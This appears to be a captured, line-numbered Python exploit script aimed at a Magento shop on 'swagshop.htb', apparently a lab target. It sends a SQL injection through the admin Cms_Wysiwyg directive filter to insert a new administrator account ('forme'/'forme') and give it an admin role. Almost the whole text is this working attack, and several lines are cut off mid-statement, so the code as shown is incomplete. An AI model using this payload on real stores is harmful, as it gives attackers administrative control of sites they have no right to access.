 8 #Thanks to
9 # Zero cool, code breaker ICA, Team indishell, my father , rr mam, jagriti and DON
10 import requests
11 import base64
12 import sys
13
14 target = "http://swagshop.htb/index.php"
15
16 if not target.startswith("http"):
17     target = "http://" + target
18
19 if target.endswith("/"):
20     target = target[:-1]
21
22 target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
23
24 q="""
25 SET @SALT = 'rp';
26 SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
27 SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
28 INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`ext
29 INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_u
30 """
31
32
33 query = q.replace("\n", "").format(username="forme", password="forme")
34 pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
35
36 # e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_g